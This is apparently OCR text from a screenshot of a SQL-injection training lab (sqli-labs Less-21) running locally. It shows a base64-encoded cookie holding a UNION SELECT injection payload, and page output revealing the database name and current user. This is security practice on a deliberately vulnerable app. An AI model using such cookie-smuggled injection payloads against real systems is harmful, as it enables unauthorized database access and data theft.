 localhost/sqli-labs-php7-master/Less-21/index.php
120%
SQLI DUMB SERIES-2
YOUR USER AGENT IS : Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
YOUR IP ADDRESS IS : ::1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
JykgVU5JT04gc2VsZWN0IDEsIGRhdGFiYXNlKCksIGN1cnJlbnRfdXNlciAj and
expires: Fri 19 Feb 2021 - 14:51:23
Your Login name:security
Your Password:kali@localhost
Your ID:1
Delete Your Cookie!